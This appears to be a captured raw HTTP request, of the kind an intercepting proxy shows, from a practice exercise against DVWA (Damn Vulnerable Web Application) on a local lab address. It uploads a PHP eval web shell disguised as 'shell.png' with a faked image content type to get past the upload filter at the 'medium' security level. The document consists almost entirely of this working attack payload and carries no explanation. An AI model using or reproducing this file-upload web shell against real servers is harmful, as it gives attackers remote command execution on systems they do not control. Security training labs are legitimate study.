 Pretty Raw Hex
1 POST /dvwa/vulnerabilities/upload/ HTTP/1.1
2 Host: 192.168.18.128
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:108.0) Gecko/20100101 Firefox/108.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.18.128/dvwa/vulnerabilities/upload/
8 Content-Type: multipart/form-data; boundary=---------------------------92960027522867262992684086968
9 Content-Length: 493
10 Origin: http://192.168.18.128
11 Connection: close
12 Cookie: PHPSESSID=32foi690oh228imodk37a1bvre; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------92960027522867262992684086968
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 100000
19 -----------------------------92960027522867262992684086968
20 Content-Disposition: form-data; name="uploaded"; filename="shell.png"
21 Content-Type: image/png
22
23 <?php @eval($_POST['cmd']); ?>
24 -----------------------------92960027522867262992684086968
25 Content-Disposition: form-data; name="Upload"
26
27 Upload
28 -----------------------------92960027522867262992684086968--
29